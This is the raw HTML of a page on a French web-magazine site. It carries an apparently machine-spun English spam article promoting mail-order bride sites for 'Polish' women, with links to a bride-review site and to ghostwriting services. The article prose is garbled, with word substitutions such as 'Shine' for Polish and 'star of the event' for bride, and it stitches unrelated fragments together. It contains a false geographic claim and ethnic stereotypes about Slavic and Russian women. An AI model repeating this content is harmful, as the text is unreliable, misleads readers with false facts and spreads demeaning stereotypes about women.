<meta name="msapplication-TileImage" content="https://www.lizakeen.com/wp-content/uploads/2019/10/cropped-logo-lizakeen-mini-270x270.png" />
</head>

<body data-rsssl=1 id="tie-body" class="post-template-default single single-post postid-278121 single-format-standard block-head-3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_banner_header hide_banner_top hide_banner_below_header hide_banner_bottom hide_share_post_top hide_share_post_bottom">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-below main-nav-boxed top-nav-active top-nav-dark top-nav-above has-shadow mobile-header-centered">
	
<nav id="top-nav" class="has-date-menu-components top-nav header-nav" aria-label="Navigation secondaire">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date fa-before">
						samedi, janvier 24 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="fa fa-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar (barre latérale)</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/shine-mail-buy-brides-discover-polish-partner-in-2024/?random-post=1" class="random-post" title="Article Aléatoire" rel="nofollow">
			<span class="fa fa-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Article Aléatoire</span>
		</a>
	</li>
	
	
		<li class="popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="fa fa-lock" aria-hidden="true"></span>
				<span class="screen-reader-text">Connexion</span>
			</a>
		</li>

			 <li class="social-icons-item"><a class="social-link social-custom-link custom-link-1-social-icon" rel="nofollow noopener" target="_blank" href="https://www.dailymotion.com/richestmedia"><span class="fa fas fa-bomb"></span><span class="screen-reader-text">Dailymotion</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="nofollow noopener" target="_blank" href="https://www.lizakeen.com/feed/"><span class="fa fa-rss"></span><span class="screen-reader-text">RSS</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="https://www.instagram.com/maglizakeen/"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="https://www.youtube.com/channel/UCW9kcpTpob7KlmALu6BOY1g"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="nofollow noopener" target="_blank" href="https://twitter.com/lizakeenmag"><span class="fa fa-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/LizakeenMag"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container">
				
		<a href="#" id="mobile-menu-icon">
			<span class="nav-icon"></span>

				<span class="screen-reader-text">Menu</span>		</a>
		
		<div id="logo" class="image-logo" style="margin-top: 5px; margin-bottom: 1px;">

			
			<a title="Lizakeen" href="https://www.lizakeen.com/">
				
					<img src="https://www.lizakeen.com/wp-content/uploads/2019/06/lizakeen-or-2.png" alt="Lizakeen" class="logo_normal" width="676" height="179" style="max-height:179px; width: auto;">
					<img src="https://www.lizakeen.com/wp-content/uploads/2019/06/lizakeen-or-2.png" alt="Lizakeen" class="logo_2x" width="676" height="179" style="max-height:179px; width: auto;">
							</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav live-search-dark" class="main-nav header-nav live-search-parent"  aria-label="Navigation principale">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Lizakeen" href="https://www.lizakeen.com/">
				
					<img src="https://www.lizakeen.com/wp-content/uploads/2019/06/lizakeen-or-2.png" alt="Lizakeen" class="logo_normal" >
					<img src="https://www.lizakeen.com/wp-content/uploads/2019/06/lizakeen-or-2.png" alt="Lizakeen" class="logo_2x" >
							</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>

		
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu" class="menu" role="menubar"><li id="menu-item-275143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-275143"><a title="Accueil" href="https://www.lizakeen.com/">Accueil</a></li>
<li id="menu-item-275145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-275145"><a href="https://www.lizakeen.com/category/rassembler-ce-qui-est-epars/">Rassembler ce qui est épars</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-276219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276219"><a href="https://www.lizakeen.com/category/rassembler-ce-qui-est-epars/au-coeur-de-tout/">Au cœur de tout</a></li>
</ul>
</li>
<li id="menu-item-275495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275495"><a href="https://www.lizakeen.com/category/gnosis/">Gnosis</a></li>
<li id="menu-item-275144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275144"><a title="Vidéos" href="https://www.lizakeen.com/category/video/">Vidéos</a></li>
<li id="menu-item-275830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275830"><a href="https://www.lizakeen.com/category/marilyn-monroe/">Marilyn Monroe</a></li>
<li id="menu-item-275831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275831"><a href="https://www.lizakeen.com/category/interview/">Interviews</a></li>
<li id="menu-item-275787" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-275787"><a href="https://www.lizakeen.com/lizakeen-se-lance-jeudi/">Qui sommes-nous</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.lizakeen.com/contact/">Contact</a></li>
	<li id="menu-item-276038" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-276038"><a title="Le concept" href="https://www.lizakeen.com/lizakeen-se-lance-jeudi/">LizaKeen, le web-magazine qui s&rsquo;adresse à la conscience</a></li>
	<li id="menu-item-275476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-275476"><a href="https://www.lizakeen.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
	<li id="menu-item-275788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275788"><a href="https://www.lizakeen.com/mentions-legales/">Mentions légales</a></li>
</ul>
</li>
<li id="menu-item-294605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294605"><a href="https://premiumghostwriter.de/preise/">bachelorarbeit schreiben lassen kosten</a></li>
<li id="menu-item-295206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295206"><a href="https://akadeule.at/">seriöse ghostwriter agenturen</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" data-type="modal-trigger" class="tie-search-trigger">
				<span class="fa fa-search" aria-hidden="true"></span>
				<span class="screen-reader-text">Rechercher</span>
			</a>
			<span class="cd-modal-bg"></span>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div id="content" class="site-content container">
				<div class="tie-row main-content-row">
		

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.lizakeen.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://www.lizakeen.com/category/japanese-brides/">japanese brides</a><em class="delimiter">/</em><span class="current">Shine Mail Buy Brides: Discover Polish Partner In 2024</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.lizakeen.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"japanese brides","@id":"https:\/\/www.lizakeen.com\/category\/japanese-brides\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-1176" href="https://www.lizakeen.com/category/japanese-brides/">japanese brides</a></span>
		<h1 class="post-title entry-title">Shine Mail Buy Brides: Discover Polish Partner In 2024</h1>

		<div class="post-meta clearfix"><span class="single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://www.lizakeen.com/author/marc/"><img alt='Photo of Marc Alvarez' src='https://secure.gravatar.com/avatar/1f06bb42d50029f5207fab27aa09438a?s=140&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f06bb42d50029f5207fab27aa09438a?s=280&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					
					<span class="meta-author"><a href="https://www.lizakeen.com/author/marc/" class="author-name" title="Marc Alvarez">Marc Alvarez</a>
					</span>
				
						<a href="https://twitter.com/MarcAlvarezCS" class="author-twitter-link" target="_blank" rel="nofollow noopener" title="Follow on Twitter">
							<span class="fa fa-twitter" aria-hidden="true"></span>
							<span class="screen-reader-text">Follow on Twitter</span>
						</a>
					</span></span></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div class="entry-content entry clearfix">

			
			<div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">Partager</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.lizakeen.com/shine-mail-buy-brides-discover-polish-partner-in-2024/" data-a2a-title="Shine Mail Buy Brides: Discover Polish Partner In 2024"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.lizakeen.com%2Fshine-mail-buy-brides-discover-polish-partner-in-2024%2F&amp;linkname=Shine%20Mail%20Buy%20Brides%3A%20Discover%20Polish%20Partner%20In%202024" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.lizakeen.com%2Fshine-mail-buy-brides-discover-polish-partner-in-2024%2F&amp;linkname=Shine%20Mail%20Buy%20Brides%3A%20Discover%20Polish%20Partner%20In%202024" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;"> Content material </p>
<ul class="toc_list">
<li> <a href="#toc-0"> Where To Please Polish Ladies Online? </a> </li>
<li> <a href="#toc-1"> Meet-asian-lady – Greatest Asian Ladies For Deliver Order Woman Website </a> </li>
<li> <a href="#toc-4"> That is An Ideal Solitary Poland Daughter For Marriage And How To Discover Her </a> </li>
</ul></div>
<p> If  <a href="https://japanesemailorderbride.com/asiacharm-review/">https://japanesemailorderbride.com/asiacharm-review/</a>  we had gone to level away one of the greatest details with learning about a partner on the web, it might be a scarcity of simple connection. It’s deeply disconcerting to shell out months    speaking to somebody only to figure out that you are upon two very different pages. </p>
<h2 id="toc-0"> The destination To Fulfill Develope Ladies On-line? </h2>
<p> Her marriage offers stableness, but your sweetheart needs love and camaraderie. If you&rsquo;re discreet, relationship could fill necessary in your cardiovascular system. Although it’s not exactly designed to find better half online, WhatsApp will be your essential helper to stay in touch and develop your marriage past the main    particular date. So carry your account updated and enticing    to help remind your future better half why you happen to be such a catch. </p>
<h3 id="toc-1"> Meet-asian-lady – Greatest Asian Females For Mailbox Order Star of the event Web Site </h3>
<p> Whilst dating online can get exhausting, Manley reminds her purchasers that it’s certainly value the actual payoff. She also advises visitors to get distinct on what exactly they want and the place they&rsquo;re in their own    personal-development quest before gowing foward. When it comes to setting yourself to choose from and assembly a possible sweetheart, there are times when only being mutual friends in Instagram    or matching on Bumble doesn’t is not the best way to go. If you’re a social butterfly (or whether or not you’re not), getting out of your home and perfectly into a social placing may just be the key when it comes to meeting a person organically. Since “the courting app honestly, that is designed to end up being deleted, ” Hinge provides a lot of devotees. Profiles adapt to attention-grabbing issues that help customers find widespread hobbies. </p>
<h3 id="toc-2"> Finest Internet Polish Dating Sites </h3>
<p> We all traveled for everyone Europe together plenty of entertaining collectively, and so final Valentine’s Day I proposed to her. We could at present on our honeymoon in Spain, and I’ve do not been more pleased in my life than I i am now. And this component, we are heading    to see you a few details about the Polish bride-to-be price. At the moment, you probably may both make use of online dating providers and meet up with your bride-to-be on-line or fly to Poland    and search her generally there on your own. While both of many approaches are doable, they will price within way. </p>
<h2 id="toc-3"> Ideas For Relationship Snail mail Order Brides to be </h2>
<p> Where different can    you discover a lot of real women freely in the event not about onlinebrides. net? At this web-site, I accomplished plenty of tempting ladies who have been friendly focused enough to discussion. Some of them happen to be true, some are just common myths, and we have now to dispel some    of them for everyone and the contrary people to time overseas beauties with serenity in your hearts. Nevertheless, these types of ladies exactly who register on devoted web sites do their greatest to analyze English and communicate with the partners with no obstacles. When you look for a mail order star of the wedding, you should have your online reliability significantly. Extremely usually Russian girls generate fake profiles to be unfaithful males and get their belief and cash. </p>
<ul>
<li> Potentially some of the required instruments certainly is the search formula, which allows you to identify spouse online as shortly and effectively as potential and get married to a one who actually fits you. </li>
<li> Instead, handle your account and over the internet relationship expertise as a living doc and « a kind of love laboratory on your your life.  » </li>
<li> The girl additionally thanked the « extraordinary » folks on Symi just who labored « tirelessly » to find her husband. </li>
<li> It could be necessary to distinguish between emotional and sexual involvement when contemplating the function of a half truths in an start relationship. </li>
</ul>
<h2 id="toc-4"> Who Is An ideal Single Poland Lady Meant for Marriage And Tips On How To Discover Her </h2>
<p> Among the preferred countries in Eastern Europe just for mail buy brides happen to be Ukraine, The ussr, and Belarus. These nations around the world are determined for his or her beautiful girls just who    are often wanted for his or her magnificence, cleverness, and powerful household principles. It’s visible that most international ladies you will meet upon courting websites are family-centered, female, and make pleasant wives. Nonetheless it’s information on emotions, and that we don’t wish to speak about thoughts right here. Assuming you have similar concerns, you’ve    come to the proper place. </p>
<p> Polish females know that home is necessary, and they&rsquo;re going to all the time find time for their loved ones. They are extremely type, and they&rsquo;re ready to spend time with you. Polish brides are well-educated ladies who know how to work with their training to develop occupations and become better people. They will    likewise know how to care for their husbands    and the youngsters. </p>
<p> For starters, the    family is quite a sacred connection for many Slavic girls. They would frequently rather chew a sizzling needle than enable external surfaces elements impact their family bond. Though this feature is extra prevalent among the list of older    technology, you can nonetheless discover significant remnants in vibrant Slavic birdes-to-be. In the current world, plenty of girls routinely have to choose between building their jobs and tending to the relatives. </p>
<p> Mail purchase brides receive an extended record, relationship returning to the seventeenth century when individuals within the American colonies sought friendship via adverts in papers and catalogues. These early on types of mail purchase marriages had been often based mostly on functionality and coziness,    with people on the lookout for companion pets to help them establish a brand new life in a intercontinental land. They can be extremely    stunning, and you&rsquo;ll talk with these people by way of letters, movies, and chat. </p>
<div style="text-align:center"> <iframe width="564" height="312" src="https://www.youtube.com/embed/U1mAGc7PTL8" frameborder="0" alt="how to find a wife" allowfullscreen=""> </iframe> </div>
<p> To certain girls, Europeans seem to be rather more decent and an excellent selection with respect to fathers. Of    course, it also helps that these fellas, on common, are much richer. It borders the Dark Sea and shares it is borders with many international locations. All those countries happen to be Belarus, Hungary, Moldova, Belgium, Romania, Russia, and Slovakia. While Ukrainian is the recognized language in the country, 24%    with the residents communicate Russian. </p>
<p> One particular is the likelihood of predicting the success of affection. Since others can assess    the nonrelational scale rather nicely, this assessment is quite possible even before the companions meet up with. In hedonic adaptation, another thing beautiful or ugly results in being less sufficient reason for time. In trait version, some of the partner’s traits,    which had been initially known as very positive or extremely unfavorable, come to be evaluated even more reasonably. In the preliminary stage of passionate relationships, suitability is certainly not such a huge deal. </p>

			
		</div><!-- .entry-content /-->

		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2024-06-14T00:00:00+02:00","datePublished":"2024-06-14T00:00:00+02:00","dateModified":"2024-06-26T13:24:42+02:00","headline":"Shine Mail Buy Brides: Discover Polish Partner In 2024","name":"Shine Mail Buy Brides: Discover Polish Partner In 2024","keywords":[],"url":"https:\/\/www.lizakeen.com\/shine-mail-buy-brides-discover-polish-partner-in-2024\/","description":"Content material Where To Please Polish Ladies Online? Meet-asian-lady \u2013 Greatest Asian Ladies For Deliver Order Woman Website That is An Ideal Solitary Poland Daughter For Marriage And How To Discove","copyrightYear":"2024","articleSection":"japanese brides","articleBody":"  Content material     Where To Please Polish Ladies Online?     Meet-asian-lady \u2013 Greatest Asian Ladies For Deliver Order Woman Website     That is An Ideal Solitary Poland Daughter For Marriage And How To Discover Her     If  https:\/\/japanesemailorderbride.com\/asiacharm-review\/  we had gone to level away one of the greatest details with learning about a partner on the web, it might be a scarcity of simple connection. It\u2019s deeply disconcerting to shell out months    speaking to somebody only to figure out that you are upon two very different pages.  The destination To Fulfill Develope Ladies On-line?  Her marriage offers stableness, but your sweetheart needs love and camaraderie. If you're discreet, relationship could fill necessary in your cardiovascular system. Although it\u2019s not exactly designed to find better half online, WhatsApp will be your essential helper to stay in touch and develop your marriage past the main    particular date. So carry your account updated and enticing    to help remind your future better half why you happen to be such a catch.   Meet-asian-lady \u2013 Greatest Asian Females For Mailbox Order Star of the event Web Site  Whilst dating online can get exhausting, Manley reminds her purchasers that it\u2019s certainly value the actual payoff. She also advises visitors to get distinct on what exactly they want and the place they're in their own    personal-development quest before gowing foward. When it comes to setting yourself to choose from and assembly a possible sweetheart, there are times when only being mutual friends in Instagram    or matching on Bumble doesn\u2019t is not the best way to go. If you\u2019re a social butterfly (or whether or not you\u2019re not), getting out of your home and perfectly into a social placing may just be the key when it comes to meeting a person organically. Since \u201cthe courting app honestly, that is designed to end up being deleted, \u201d Hinge provides a lot of devotees. Profiles adapt to attention-grabbing issues that help customers find widespread hobbies.   Finest Internet Polish Dating Sites  We all traveled for everyone Europe together plenty of entertaining collectively, and so final Valentine\u2019s Day I proposed to her. We could at present on our honeymoon in Spain, and I\u2019ve do not been more pleased in my life than I i am now. And this component, we are heading    to see you a few details about the Polish bride-to-be price. At the moment, you probably may both make use of online dating providers and meet up with your bride-to-be on-line or fly to Poland    and search her generally there on your own. While both of many approaches are doable, they will price within way.   Ideas For Relationship Snail mail Order Brides to be  Where different can    you discover a lot of real women freely in the event not about onlinebrides. net? At this web-site, I accomplished plenty of tempting ladies who have been friendly focused enough to discussion. Some of them happen to be true, some are just common myths, and we have now to dispel some    of them for everyone and the contrary people to time overseas beauties with serenity in your hearts. Nevertheless, these types of ladies exactly who register on devoted web sites do their greatest to analyze English and communicate with the partners with no obstacles. When you look for a mail order star of the wedding, you should have your online reliability significantly. Extremely usually Russian girls generate fake profiles to be unfaithful males and get their belief and cash.   Potentially some of the required instruments certainly is the search formula, which allows you to identify spouse online as shortly and effectively as potential and get married to a one who actually fits you.   Instead, handle your account and over the internet relationship expertise as a living doc and \"a kind of love laboratory on your your life. \"   The girl additionally thanked the \"extraordinary\" folks on Symi just who labored \"tirelessly\" to find her husband.   It could be necessary to distinguish between emotional and sexual involvement when contemplating the function of a half truths in an start relationship.    Who Is An ideal Single Poland Lady Meant for Marriage And Tips On How To Discover Her  Among the preferred countries in Eastern Europe just for mail buy brides happen to be Ukraine, The ussr, and Belarus. These nations around the world are determined for his or her beautiful girls just who    are often wanted for his or her magnificence, cleverness, and powerful household principles. It\u2019s visible that most international ladies you will meet upon courting websites are family-centered, female, and make pleasant wives. Nonetheless it\u2019s information on emotions, and that we don\u2019t wish to speak about thoughts right here. Assuming you have similar concerns, you\u2019ve    come to the proper place.  Polish females know that home is necessary, and they're going to all the time find time for their loved ones. They are extremely type, and they're ready to spend time with you. Polish brides are well-educated ladies who know how to work with their training to develop occupations and become better people. They will    likewise know how to care for their husbands    and the youngsters.  For starters, the    family is quite a sacred connection for many Slavic girls. They would frequently rather chew a sizzling needle than enable external surfaces elements impact their family bond. Though this feature is extra prevalent among the list of older    technology, you can nonetheless discover significant remnants in vibrant Slavic birdes-to-be. In the current world, plenty of girls routinely have to choose between building their jobs and tending to the relatives.  Mail purchase brides receive an extended record, relationship returning to the seventeenth century when individuals within the American colonies sought friendship via adverts in papers and catalogues. These early on types of mail purchase marriages had been often based mostly on functionality and coziness,    with people on the lookout for companion pets to help them establish a brand new life in a intercontinental land. They can be extremely    stunning, and you'll talk with these people by way of letters, movies, and chat.      To certain girls, Europeans seem to be rather more decent and an excellent selection with respect to fathers. Of    course, it also helps that these fellas, on common, are much richer. It borders the Dark Sea and shares it is borders with many international locations. All those countries happen to be Belarus, Hungary, Moldova, Belgium, Romania, Russia, and Slovakia. While Ukrainian is the recognized language in the country, 24%    with the residents communicate Russian.  One particular is the likelihood of predicting the success of affection. Since others can assess    the nonrelational scale rather nicely, this assessment is quite possible even before the companions meet up with. In hedonic adaptation, another thing beautiful or ugly results in being less sufficient reason for time. In trait version, some of the partner\u2019s traits,    which had been initially known as very positive or extremely unfavorable, come to be evaluated even more reasonably. In the preliminary stage of passionate relationships, suitability is certainly not such a huge deal. ","publisher":{"@id":"#Publisher","@type":"Organization","name":"Lizakeen","logo":{"@type":"ImageObject","url":"https:\/\/www.lizakeen.com\/wp-content\/uploads\/2019\/06\/lizakeen-or-2.png"},"sameAs":["https:\/\/www.facebook.com\/LizakeenMag","https:\/\/twitter.com\/lizakeenmag","https:\/\/www.youtube.com\/channel\/UCW9kcpTpob7KlmALu6BOY1g","https:\/\/www.instagram.com\/maglizakeen\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.lizakeen.com\/shine-mail-buy-brides-discover-polish-partner-in-2024\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Marc Alvarez","url":"https:\/\/www.lizakeen.com\/author\/marc\/"}}</script>
		<div class="post-footer post-footer-on-bottom">
			<div class="share-links  share-centered">
										<div class="share-title">
						<span class="fa fa-share-alt" aria-hidden="true"></span>
						<span> Partager</span>
						</div>
						<a href="https://www.facebook.com/sharer.php?u=https://www.lizakeen.com/shine-mail-buy-brides-discover-polish-partner-in-2024/" rel="external noopener" target="_blank" class="facebook-share-btn large-share-button"><span class="fa fa-facebook"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Shine%20Mail%20Buy%20Brides%3A%20Discover%20Polish%20Partner%20In%202024&#038;url=https://www.lizakeen.com/shine-mail-buy-brides-discover-polish-partner-in-2024/" rel="external noopener" target="_blank" class="twitter-share-btn large-share-button"><span class="fa fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://api.whatsapp.com/send?text=Shine%20Mail%20Buy%20Brides%3A%20Discover%20Polish%20Partner%20In%202024%20https://www.lizakeen.com/shine-mail-buy-brides-discover-polish-partner-in-2024/" rel="external noopener" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a><a 